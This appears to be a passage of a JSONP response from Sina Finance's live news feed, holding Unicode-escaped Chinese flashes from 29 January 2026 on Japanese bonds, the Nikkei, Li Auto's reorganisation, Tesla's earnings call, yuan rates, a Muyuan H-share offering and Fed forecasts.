try{jsCallback_860586({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Thu Jan 29 08:28:30 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4645052,"zhibo_id":152,"type":0,"rich_text":"10\u5e74\u671f\u65e5\u672c\u56fd\u503a\u6536\u76ca\u7387\u6da80.5\u4e2a\u57fa\u70b9\uff0c\u81f32.240%","multimedia":"","commentid":"live:finance-152-4645052:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-29 08:25:19","update_time":"2026-01-29 08:25:19","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"CFF\",\"symbol\":\"nf_tf0\",\"key\":\"\\u56fd\\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_t0\",\"key\":\"\\u56fd\\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_ts0\",\"key\":\"\\u56fd\\u503a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-29\\\/doc-inhixqke4337301.shtml\",\"docid\":\"nhixqke4337301\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-29\/detail-inhixqke4337301.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4645050,"zhibo_id":152,"type":0,"rich_text":"\u3010\u65e5\u7ecf\u6307\u6570\u4e0a\u6da80.6% \u53d7\u91d1\u878d\u80a1\u548c\u7535\u5b50\u80a1\u5e26\u52a8\u3011\u65e5\u672c\u65e5\u7ecf\u6307\u6570\u4e0a\u6da80.6%\uff0c\u62a553,698.24\u70b9\uff0c\u91d1\u878d\u80a1\u548c\u7535\u5b50\u80a1\u7684\u4e0a\u6da8\u5e2e\u52a9\u62b5\u6d88\u4e86\u96f6\u552e\u80a1\u548c\u79d1\u6280\u80a1\u7684\u4e0b\u8dcc\u5f71\u54cd\u3002\u65e5\u672c\u90ae\u653f\u94f6\u884c\u4e0a\u6da83.3%\uff0c\u94e0\u4fa0\u4e0a\u6da86.0%\uff0c\u800c\u6c38\u65fa\u682a\u5f0f\u4f1a\u793e\u4e0b\u8dcc3.2%\uff0cRecruit Holdings\u4e0b\u8dcc3.3%\u3002\u6574\u4f53\u5e02\u573a\u6307\u6807\u4e1c\u8bc1\u6307\u6570\u4e0b\u8dcc0.4%\uff0c\u62a53,521.08\u70b9\u3002\u7f8e\u5143\u5151\u65e5\u5143\u62a5153.08\u65e5\u5143\uff0c\u5468\u4e09\u4e1c\u4eac\u80a1\u5e02\u6536\u76d8\u62a5152.62\u65e5\u5143\u3002\u6295\u8d44\u8005\u6b63\u5bc6\u5207\u5173\u6ce8\u4f01\u4e1a\u8d22\u62a5\uff0c\u6b66\u7530\u5236\u836f\u3001\u5bcc\u58eb\u901a\u548c\u4f73\u80fd\u5b9a\u4e8e\u4eca\u65e5\u665a\u4e9b\u65f6\u5019\u516c\u5e03\u4e1a\u7ee9\u3002\u57282\u6708\u521d\u5927\u9009\u4e4b\u524d\uff0c\u9996\u76f8\u9ad8\u5e02\u65e9\u82d7\u7684\u7ecf\u6d4e\u8ba1\u5212\u4e5f\u5907\u53d7\u5173\u6ce8\u3002","multimedia":"","commentid":"live:finance-152-4645050:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-29 08:25:00","update_time":"2026-01-29 08:25:00","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"worldIndex\",\"symbol\":\"znb_nky\",\"key\":\"\\u65e5\\u7ecf\\u6307\\u6570\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6307\\u6570\",\"sym_party_status\":\"1\"},{\"market\":\"fund\",\"symbol\":\"515290\",\"key\":\"\\u94f6\\u884c\",\"sym_party_status\":\"0\"},{\"market\":\"hk\",\"symbol\":\"00984\",\"key\":\"\\u6c38\\u65fa\"},{\"market\":\"us\",\"symbol\":\"aonny\",\"key\":\"\\u6c38\\u65fa\"},{\"market\":\"foreign\",\"symbol\":\"fx_susdjpy\",\"key\":\"\\u7f8e\\u5143\\u5151\\u65e5\\u5143\"},{\"market\":\"foreign\",\"symbol\":\"fx_sjpyusd\",\"key\":\"\\u65e5\\u5143\"},{\"market\":\"us\",\"symbol\":\"cajpy\",\"key\":\"\\u4f73\\u80fd\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-29\\\/doc-inhixqiz8295810.shtml\",\"docid\":\"nhixqiz8295810\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-29\/detail-inhixqiz8295810.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4645049,"zhibo_id":152,"type":0,"rich_text":"\u3010\u66dd\u7406\u60f3\u8c03\u6574\u7814\u53d1\u67b6\u6784 \u81ea\u52a8\u9a7e\u9a76\u56e2\u961f\u88ab\u62c6\u5206\u3011\u7406\u60f3\u6c7d\u8f66\u5c06\u5f00\u542f\u65b0\u4e00\u8f6e\u7ec4\u7ec7\u67b6\u6784\u8c03\u6574\uff0c\u8fd9\u4e00\u8f6e\u5c06\u91cd\u7ec4\u7814\u53d1\u4f53\u7cfb\u3002 \u636e\u6089\uff0c\u7406\u60f3\u6c7d\u8f66\u5c06\u7814\u53d1\u4f53\u7cfb\u91cd\u7ec4\u4e3a\u4e09\u5927\u56e2\u961f\uff1a\u57fa\u5ea7\u6a21\u578b\u56e2\u961f\u3001\u8f6f\u4ef6\u672c\u4f53\u56e2\u961f\u3001\u786c\u4ef6\u672c\u4f53\u56e2\u961f\uff0c\u8c03\u6574\u7684\u91cd\u70b9\u662f\u81ea\u52a8\u9a7e\u9a76\u56e2\u961f\u88ab\u62c6\u5206\u3002 \u4e00\u540d\u77e5\u60c5\u4eba\u58eb\u544a\u8bc9\u96f7\u5cf0\u7f51\uff0c\u6b64\u524d\u81ea\u52a8\u9a7e\u9a76\u9ad8\u7ea7\u526f\u603b\u88c1\u90ce\u54b8\u670b\u5c06\u6210\u4e3a\u786c\u4ef6\u672c\u4f53\u8d1f\u8d23\u4eba\uff0c\u4e3b\u8981\u8d1f\u8d23\u673a\u5668\u4eba\u7814\u53d1\uff0c\u5c06\u5411\u7406\u60f3\u6c7d\u8f66\u603b\u88c1\u9a6c\u4e1c\u8f89\u6c47\u62a5\uff0c\u4e0d\u518d\u8d1f\u8d23\u81ea\u52a8\u9a7e\u9a76\u3002 \u81ea\u52a8\u9a7e\u9a76\u56e2\u961f\u5c06\u88ab\u5e76\u5165\u5230\u52fe\u6653\u83f2\u8d1f\u8d23\u7684\u8f6f\u4ef6\u672c\u4f53\u56e2\u961f\u3002\u52fe\u6653\u83f2\u662f\u7406\u60f3\u667a\u80fd\u7a7a\u95f4\u526f\u603b\u88c1\u3002\u6b64\u6b21\u8c03\u6574\u540e\uff0c\u4ed6\u5c06\u7edf\u7b79\u7406\u60f3\u667a\u80fd\u5ea7\u8231\u548c\u667a\u80fd\u9a7e\u9a76\u7814\u53d1\u3002\u52fe\u6653\u83f2\u4e5f\u5c06\u5411\u9a6c\u4e1c\u8f89\u6c47\u62a5\u3002 \u6b64\u5916\uff0c\u8a79\u951f\u5c06\u9886\u5bfc\u57fa\u5ea7\u6a21\u578b\u56e2\u961f\uff0c\u8d1f\u8d23\u7edf\u7b79 VLA \u548c\u81ea\u7814\u82af\u7247\u878d\u5408\uff0c\u8a79\u951f\u5411\u7406\u60f3\u6c7d\u8f66 CTO \u8c22\u708e\u6c47\u62a5\u3002 \uff08\u96f7\u5cf0\u7f51\uff09","multimedia":"","commentid":"live:finance-152-4645049:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-29 08:24:17","update_time":"2026-01-29 08:24:17","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"li\",\"key\":\"\\u7406\\u60f3\\u6c7d\\u8f66\"},{\"market\":\"hk\",\"symbol\":\"02015\",\"key\":\"\\u7406\\u60f3\\u6c7d\\u8f66\"},{\"market\":\"cn\",\"symbol\":\"sz300024\",\"key\":\"\\u673a\\u5668\\u4eba\"},{\"market\":\"cn\",\"symbol\":\"sih30590\",\"key\":\"\\u673a\\u5668\\u4eba\"},{\"market\":\"fund\",\"symbol\":\"159813\",\"key\":\"\\u82af\\u7247\",\"sym_party_status\":\"0\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-29\\\/doc-inhixqkc6784391.shtml\",\"docid\":\"nhixqkc6784391\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-29\/detail-inhixqkc6784391.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4645048,"zhibo_id":152,"type":0,"rich_text":"\u65e5\u672c\u7535\u4ea7\u516c\u53f8\u8ba1\u5212\u63a8\u8fdf\u62ab\u9732\u7b2c\u4e09\u5b63\u5ea6\u4e1a\u7ee9\u540e\uff0c\u5176\u80a1\u4ef7\u4e0b\u8dcc5.2%\u3002","multimedia":"","commentid":"live:finance-152-4645048:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-29 08:23:30","update_time":"2026-01-29 08:23:30","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-29\\\/doc-inhixqkh3296402.shtml\",\"docid\":\"nhixqkh3296402\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-29\/detail-inhixqkh3296402.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4645047,"zhibo_id":152,"type":0,"rich_text":"\u3010\u7279\u65af\u62c9\u7535\u8bdd\u4f1a\u8981\u70b9\u603b\u7ed3\uff1a2026\u6218\u7565\u5927\u8f6c\u578b\uff0cModel S\/X\u201c\u5149\u8363\u9000\u5f79\u201d\uff0c200\u4ebf\u8d44\u672c\u5f00\u652f\u62bc\u6ce8AI\u4e0e\u673a\u5668\u4eba\u5e1d\u56fd\u3011 1\u3001\u4ea7\u54c1\u7ebf\u5927\u6d17\u724c\uff0cModel S\/X\u505c\u4ea7\u3002\n\n\u9a6c\u65af\u514b\u5ba3\u5e03\uff0cModel S\u548cModel X\u8ba1\u5212\u5c06\u6b63\u5f0f\u7ed3\u675f\uff0c\u5e76\u79f0\u4e4b\u4e3a\u201c\u5149\u8363\u9000\u5f79\u201d\u3002\n\n\u4e0b\u5b63\u5ea6\u8d77\u5c06\u9010\u6b65\u7f29\u51cf\u4ea7\u91cf\uff0c\u817e\u51fa\u7684\u751f\u4ea7\u7a7a\u95f4\u5c06\u5168\u9762\u8f6c\u6362\u4e3aOptimus\uff08\u64ce\u5929\u67f1\uff09\u4eba\u5f62\u673a\u5668\u4eba\u7684\u751f\u4ea7\u7ebf\u3002\n\n\u672a\u6765\uff0c\u7279\u65af\u62c9\u5c06\u51e0\u4e4e\u53ea\u751f\u4ea7\u81ea\u52a8\u9a7e\u9a76\u6c7d\u8f66\uff08Roadster\u8dd1\u8f66\u9664\u5916\uff09\uff0cCybercab\u5c06\u6210\u4e3a\u6838\u5fc3\u4ea7\u54c1\u3002\n\n2\u3001\u8d44\u672c\u5f00\u652f\u4e0e\u8d22\u52a1\u72b6\u51b5\uff08CapEx\uff09\u3002\n\n\u9884\u8ba12026\u5e74\u8d44\u672c\u652f\u51fa\u5c06\u7a81\u7834200 \u4ebf\u7f8e\u5143\uff08\u8fdc\u9ad8\u4e8e2025\u5e74\u768485 \u4ebf\uff09\uff0c\u7528\u4e8e\u6269\u5efa6\u6761\u751f\u4ea7\u7ebf\u3002\n\n\u9996\u5e2d\u8d22\u52a1\u5b98\u8868\u793a\uff0c\u516c\u53f8\u62e5\u6709440\u4ebf\u7f8e\u5143\u73b0\u91d1\u50a8\u5907\uff0c\u672a\u6765\u8ba1\u5212\u901a\u8fc7\u65e0\u4eba\u9a7e\u9a76\u51fa\u79df\u8f66\uff08Robotaxi\uff09\u7684\u7a33\u5b9a\u73b0\u91d1\u6d41\u8fdb\u884c\u518d\u878d\u8d44\u3002","multimedia":"","commentid":"live:finance-152-4645047:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-29 08:23:12","update_time":"2026-01-29 08:23:12","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"tsla\",\"key\":\"\u7279\u65af\u62c9\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"AI\",\"sym_party_status\":\"1\"},{\"market\":\"cn\",\"symbol\":\"sz300024\",\"key\":\"\u673a\u5668\u4eba\"},{\"market\":\"cn\",\"symbol\":\"sih30590\",\"key\":\"\u673a\u5668\u4eba\"},{\"market\":\"fund\",\"symbol\":\"512890\",\"key\":\"\u73b0\u91d1\u6d41\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4645045,"zhibo_id":152,"type":0,"rich_text":"\u7231\u5fb7\u4e07\u6d4b\u8bd5\u4e00\u5ea6\u4e0a\u6da814%\uff0c\u4e4b\u524d\u8be5\u516c\u53f8\u4e0a\u8c03\u4e86\u4e1a\u7ee9\u9884\u671f\u3002","multimedia":"","commentid":"live:finance-152-4645045:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-29 08:21:13","update_time":"2026-01-29 08:21:13","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-29\\\/doc-inhixqke4335787.shtml\",\"docid\":\"nhixqke4335787\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-29\/detail-inhixqke4335787.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4645040,"zhibo_id":152,"type":0,"rich_text":"\u3010\u79bb\u5cb8\u4eba\u6c11\u5e01\u5151\u7f8e\u5143\u5347\u78346.94\u3011\u79bb\u5cb8\u4eba\u6c11\u5e01\u5151\u7f8e\u5143\u5347\u78346.94\uff0c\u65e5\u5185\u6da80.0557%\uff0c\u73b0\u62a56.9398\u3002","multimedia":"","commentid":"live:finance-152-4645040:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-29 08:19:24","update_time":"2026-01-29 08:19:24","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"foreign\",\"symbol\":\"fx_scnhusd\",\"key\":\"\\u79bb\\u5cb8\\u4eba\\u6c11\\u5e01\\u5151\\u7f8e\\u5143\"},{\"market\":\"foreign\",\"symbol\":\"fx_susdcnh\",\"key\":\"\\u79bb\\u5cb8\\u4eba\\u6c11\\u5e01\\u5151\\u7f8e\\u5143\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-29\\\/doc-inhixqkh3294868.shtml\",\"docid\":\"nhixqkh3294868\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-29\/detail-inhixqkh3294868.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4645034,"zhibo_id":152,"type":0,"rich_text":"\u3010\u7267\u539f\u80a1\u4efd\uff1a\u672c\u6b21H\u80a1\u53d1\u884c\u4ef7\u683c\u6700\u9ad8\u4e0d\u8d85\u8fc7\u6bcf\u80a139\u6e2f\u5143\u3011\u7267\u539f\u80a1\u4efd(002714)\u65e9\u95f4\u516c\u544a\uff0c1\u670829\u65e5\uff0c\u516c\u53f8\u5728\u9999\u6e2f\u8054\u4ea4\u6240\u7f51\u7ad9\u520a\u767b\u5e76\u6d3e\u53d1\u672c\u6b21\u53d1\u884c\u4e0a\u5e02H\u80a1\u62db\u80a1\u8bf4\u660e\u4e66\u3002\u516c\u53f8\u672c\u6b21\u5168\u7403\u53d1\u552eH\u80a1\u57fa\u7840\u53d1\u884c\u80a1\u6570\u4e3a2.74\u4ebf\u80a1\uff08\u89c6\u4e4e\u8d85\u989d\u914d\u552e\u6743\u884c\u4f7f\u4e0e\u5426\u800c\u5b9a\uff09\u3002\u5728\u8d85\u989d\u914d\u552e\u6743\u6089\u6570\u884c\u4f7f\u7684\u60c5\u51b5\u4e0b\uff0c\u516c\u53f8\u672c\u6b21\u5168\u7403\u53d1\u552eH\u80a1\u7684\u6700\u5927\u53d1\u884c\u80a1\u6570\u4e3a3.15\u4ebf\u80a1\u3002\u516c\u53f8\u672c\u6b21H\u80a1\u53d1\u884c\u7684\u4ef7\u683c\u6700\u9ad8\u4e0d\u8d85\u8fc7\u6bcf\u80a139\u6e2f\u5143\u3002\u516c\u53f8H\u80a1\u9999\u6e2f\u516c\u5f00\u53d1\u552e\u4e8e1\u670829\u65e5\u5f00\u59cb\uff0c\u9884\u8ba1\u4e8e2\u67083\u65e5\u7ed3\u675f\uff0c\u5e76\u9884\u8ba1\u4e0d\u665a\u4e8e2\u67084\u65e5\u524d\uff08\u542b\u5f53\u65e5\uff09\u516c\u5e03\u53d1\u884c\u4ef7\u683c\u3002","multimedia":"","commentid":"live:finance-152-4645034:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-29 08:15:13","update_time":"2026-01-29 08:15:13","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz002714\",\"key\":\"\\u7267\\u539f\\u80a1\\u4efd\"},{\"market\":\"hk\",\"symbol\":\"02714\",\"key\":\"\\u7267\\u539f\\u80a1\\u4efd\"},{\"market\":\"foreign\",\"symbol\":\"fx_susdhkd\",\"key\":\"\\u6e2f\\u5143\"},{\"market\":\"foreign\",\"symbol\":\"fx_scnyhkd\",\"key\":\"\\u6e2f\\u5143\"},{\"market\":\"foreign\",\"symbol\":\"fx_shkdcny\",\"key\":\"\\u6e2f\\u5143\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-29\\\/doc-inhixqke4334073.shtml\",\"docid\":\"nhixqke4334073\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-29\/detail-inhixqke4334073.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4645033,"zhibo_id":152,"type":0,"rich_text":"\u30102025\u5e74\u4e1a\u7ee9\u589e\u957f\u7684\u7a00\u571f\u78c1\u6750\u6982\u5ff5\u80a1\u4e00\u89c8\u3011\u636e\u6570\u636e\u5b9d\uff0c1\u6708\u4ee5\u6765\uff0c\u7a00\u571f\u4ef7\u683c\u6301\u7eed\u4e0a\u6da8\uff0c\u5176\u4e2d\u6c27\u5316\u9487\u3001\u6c27\u5316\u9568\u3001\u6c27\u5316\u9495\u6da8\u5e45\u660e\u663e\uff0c\u5176\u4e2d\u6c27\u5316\u9495\u3001\u6c27\u5316\u9568\u4ef7\u683c\u5747\u4e0a\u6da8\u8d8512\u4e07\u5143\/\u5428\u3002\u636e\u8bc1\u5238\u65f6\u62a5\u00b7\u6570\u636e\u5b9d\u7edf\u8ba1\uff0cA\u80a1\u4e2d\u7a00\u571f\u78c1\u6750\u6982\u5ff5\u80a1\u517126\u53ea\uff0c\u76ee\u524d\u5df2\u67099\u53ea\u516c\u5e032025\u5e74\u5ea6\u4e1a\u7ee9\u9884\u544a\u6216\u4e1a\u7ee9\u5feb\u62a5\uff0c\u5176\u4e2d8\u80a1\u5b9e\u73b0\u626d\u4e8f\u6216\u9884\u589e\uff0c\u884c\u4e1a\u76c8\u5229\u80fd\u529b\u663e\u8457\u589e\u5f3a\u3002\u6309\u9884\u544a\u51c0\u5229\u6da6\u540c\u6bd4\u589e\u957f\u4e0b\u9650\u6765\u770b\uff0c\u6b63\u6d77\u78c1\u6750\u3001\u91d1\u529b\u6c38\u78c1\u3001\u5317\u65b9\u7a00\u571f\u3001\u4e09\u5ddd\u667a\u6167\u51c0\u5229\u6da6\u589e\u5e45\u6709\u671b\u8d85\u8fc7100%\u3002\u591a\u53ea\u4e1a\u7ee9\u589e\u957f\u7684\u7a00\u571f\u78c1\u6750\u6982\u5ff5\u80a1\u83b7\u673a\u6784\u91cd\u70b9\u5173\u6ce8\uff0c\u7edf\u8ba1\u663e\u793a\uff0c\u4e1a\u7ee9\u9884\u589e\u7684\u6982\u5ff5\u80a1\u4e2d\uff0c\u91d1\u529b\u6c38\u78c1\u3001\u5317\u65b9\u7a00\u571f\u3001\u53a6\u95e8\u94a8\u4e1a\u8bc4\u7ea7\u673a\u6784\u5bb6\u6570\u5c45\u524d\uff0c\u5206\u522b\u8fbe\u523018\u5bb6\u300115\u5bb6\u30017\u5bb6\u3002","multimedia":"","commentid":"live:finance-152-4645033:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-29 08:14:37","update_time":"2026-01-29 08:14:37","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"007910\",\"key\":\"\\u7a00\\u571f\",\"sym_party_status\":\"0\"},{\"market\":\"fund\",\"symbol\":\"160620\",\"key\":\"\\u7a00\\u571f\",\"sym_party_status\":\"0\"},{\"market\":\"fund\",\"symbol\":\"165520\",\"key\":\"\\u7a00\\u571f\",\"sym_party_status\":\"0\"},{\"market\":\"cn\",\"symbol\":\"sz300224\",\"key\":\"\\u6b63\\u6d77\\u78c1\\u6750\"},{\"market\":\"cn\",\"symbol\":\"sz300748\",\"key\":\"\\u91d1\\u529b\\u6c38\\u78c1\"},{\"market\":\"hk\",\"symbol\":\"06680\",\"key\":\"\\u91d1\\u529b\\u6c38\\u78c1\"},{\"market\":\"cn\",\"symbol\":\"sh600111\",\"key\":\"\\u5317\\u65b9\\u7a00\\u571f\"},{\"market\":\"cn\",\"symbol\":\"sz300066\",\"key\":\"\\u4e09\\u5ddd\\u667a\\u6167\"},{\"market\":\"cn\",\"symbol\":\"sh600549\",\"key\":\"\\u53a6\\u95e8\\u94a8\\u4e1a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-29\\\/doc-inhixqkc6781720.shtml\",\"docid\":\"nhixqkc6781720\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-29\/detail-inhixqkc6781720.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4645032,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4e2d\u91d1\u516c\u53f8\uff1a\u7f8e\u8054\u50a8\u57282026\u5e74\u4ecd\u6709\u671b\u964d\u606f\u4e24\u6b21\uff0c\u9996\u6b21\u964d\u606f\u6216\u63a8\u8fdf\u81f3\u7b2c\u4e8c\u5b63\u5ea6\u3011\u4e2d\u91d1\u516c\u53f8\u7814\u62a5\u8868\u793a\uff0c\u7f8e\u8054\u50a8\u57281\u6708\u4f1a\u8bae\u4e0a\u7ef4\u6301\u5229\u7387\u4e0d\u53d8\uff0c\u7b26\u5408\u5e02\u573a\u9884\u671f\u3002\u7406\u4e8b\u6c83\u52d2\u6295\u4e0b\u53cd\u5bf9\u7968\uff0c\u6216\u4e0e\u5176\u5e0c\u671b\u88ab\u63d0\u540d\u4e3a\u4e0b\u4e00\u4efb\u7f8e\u8054\u50a8\u4e3b\u5e2d\u6709\u5173\u3002\u8d27\u5e01\u653f\u7b56\u58f0\u660e\u79f0\u201c\u5931\u4e1a\u7387\u5df2\u8d8b\u4e8e\u7a33\u5b9a\u201d\uff0c\u9c8d\u5a01\u5c14\u8868\u793a\u8d27\u5e01\u653f\u7b56\u201c\u5904\u4e8e\u5408\u9002\u4f4d\u7f6e\u201d\uff0c\u663e\u793a\u77ed\u671f\u5185\u518d\u6b21\u964d\u606f\u7684\u95e8\u69db\u63d0\u9ad8\u3002\u9664\u6b64\u4e4b\u5916\uff0c\u9c8d\u5a01\u5c14\u5e76\u672a\u63d0\u4f9b\u592a\u591a\u6307\u5f15\uff0c\u4ed6\u4e5f\u56de\u907f\u4e86\u5176\u5b83\u4e0e\u5229\u7387\u5236\u5b9a\u4e0d\u76f8\u5e72\u7684\u95ee\u9898\u3002\u6211\u4eec\u8ba4\u4e3a\u7f8e\u8054\u50a8\u57282026\u5e74\u4ecd\u6709\u671b\u964d\u606f\u4e24\u6b21\uff0c\u4f46\u9996\u6b21\u964d\u606f\u6216\u63a8\u8fdf\u81f3\u7b2c\u4e8c\u5b63\u5ea6\u3002\u7f8e\u56fd\u7ecf\u6d4e\u7684\u6838\u5fc3\u95ee\u9898\u5e76\u975e\u589e\u957f\u4e0d\u8db3\uff0c\u800c\u5728\u4e8e\u6536\u5165\u5206\u914d\u4e0d\u5e73\u8861\u548c\u666e\u901a\u5bb6\u5ead\u7684\u53ef\u8d1f\u62c5\u538b\u529b\u3002\u8fd9\u7c7b\u7ed3\u6784\u6027\u95ee\u9898\u5e76\u975e\u5355\u9760\u8d27\u5e01\u5c31\u80fd\u89e3\u51b3\uff0c\u53cd\u800c\u53ef\u80fd\u63a8\u52a8\u653f\u5e9c\u91c7\u53d6\u66f4\u591a\u975e\u5e02\u573a\u5316\u7684\u5e72\u9884\u6027\u653f\u7b56\uff0c\u6765\u56de\u5e94\u9009\u6c11\u7684\u5